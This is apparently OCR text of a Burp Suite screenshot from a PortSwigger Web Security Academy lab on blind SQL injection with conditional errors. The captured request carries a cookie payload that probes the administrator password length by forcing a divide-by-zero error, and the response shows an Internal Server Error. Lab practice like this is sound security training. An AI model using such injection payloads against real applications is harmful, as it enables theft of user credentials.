 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
13 × 14 × ...
Send Cancel < > Target: https://0a580032035afa26c09136e300d100e0.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a580032035afa26c09136e300d100e0.web-security-academy.net
3 Cookie: TrackingId=hSOMbCHQpLv5LevH'|| (SELECT CASE WHEN
(length(password)=20) THEN TO_CHAR(1/0) ELSE NULL END FROM users where
username='administrator')||'; session=
mccnHNlcIoYNOBljlrOUlUqUlLxHPiVx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a580032035afa26c09136e300d100e0.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
Web
Aca
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
»
Internal Server Error
Internal Server Error
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
2,251 bytes | 692 millis